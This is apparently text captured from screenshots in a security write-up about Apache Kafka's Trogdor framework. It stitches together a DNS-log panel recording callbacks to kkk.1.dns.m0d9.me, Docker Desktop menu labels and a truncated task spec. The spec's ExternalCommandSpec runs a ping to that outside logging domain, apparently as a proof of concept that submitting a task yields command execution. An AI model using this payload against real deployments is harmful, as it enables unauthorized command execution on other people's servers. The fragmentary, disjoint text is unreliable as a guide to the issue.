 总记录数: 1921
删除所有
# Host IP
1 kkk.1.dns.m0d9.me 113.96.17.244/113.96.17.244
2 kkk.1.dns.m0d9.me 113.96.236.11/113.96.236.11
3 kkk.1.dns.m0d9.me 183.36.112.13/183.36.112.13
4 kkk.1.dns.m0d9.me 113.96.17.244/113.96.17.244
5 kkk.1.dns.m0d9.me 113.96.17.196/113.96.17.196
6 kkk.1.dns.m0d9.me 113.96.17.244/113.96.17.244
7 kkk.1.dns.m0d9.me 113.96.17.196/113.96.17.196
Images
Volumes
Dev Environments BETA
Extensions BETA
Add Extensions
Logs Inspect Terminal Stats
//    http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, softwa
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or i
// See the License for the specific language governing permissions a
// limitations under the License.
//
// An example task specification for running an external command in
// Note that this task spec uses a relative path, so make sure you l
// Trogdor from the project root directory when using it.
// See TROGDOR.md for details.
//
{
  "class": "org.apache.kafka.trogdor.workload.ExternalCommandSpec",
  "command": ["ping","-c1","kkk.1.dns.m0d9.me"],
  "durationMs": 10000000,
  "commandNode": "node0",
  "workload":{
    "class": "org.apache.kafka.trogdor.workload.ProduceBenchSpec",
    "message": "Hello, world",
    "delayMs": 2000
  }
}